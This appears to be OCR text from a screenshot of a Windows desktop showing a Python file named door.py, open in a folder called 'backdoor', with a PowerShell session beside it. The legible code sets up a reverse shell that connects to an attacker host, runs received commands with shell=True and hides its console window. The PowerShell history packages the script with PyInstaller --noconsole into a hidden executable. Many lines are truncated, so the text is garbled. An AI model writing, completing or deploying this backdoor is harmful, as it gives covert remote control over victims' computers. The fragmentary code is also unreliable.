 C:\Users\q41s\Documents\code\backdoor\door.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
door.py
1 import socket
2 import subprocess
3 impo
4 impo
5 impo
6 impo
7 impo
8
9 KEY =
10 ENCRY OF THE ATTACKER)
11 ENCRY
12
13 # ==
14 def
15 data)]))
16
17 HOST
18 PORT
19
20 user
21 kerne
22 hwnd
23 if hw
24 user32.ShowWindow(hwnd, 0)
25
26 def reverse_shell():
27 try:
28 s = socket.socket()
29 s.connect((HOST, PORT))
30 while True:
31 cmd = s.recv(1024).decode()
32 if cmd.lower() in ["exit", "quit"]:
33 break
34 proc = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
35 output = proc.stdout.read() + proc.stderr.read()
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Users\q41s\Documents\code\backdoor> ls
Directory: C:\Users\q41s\Documents\code\backdoor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/2/2025 9:52 PM 1388 door.py
PS C:\Users\q41s\Documents\code\backdoor> subl .\door.py
PS C:\Users\q41s\Documents\code\backdoor> ls
Directory: C:\Users\q41s\Documents\code\backdoor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/2/2025 11:01 PM 1381 door.py
PS C:\Users\q41s\Documents\code\backdoor> python3 --version
Python 3.13.9
PS C:\Users\q41s\Documents\code\backdoor> python3 -m PyInstaller --onefile --noconsole door.py
Line 10, Column 56
Spaces: 4
Python
Search
11:02 PM
11/2/2025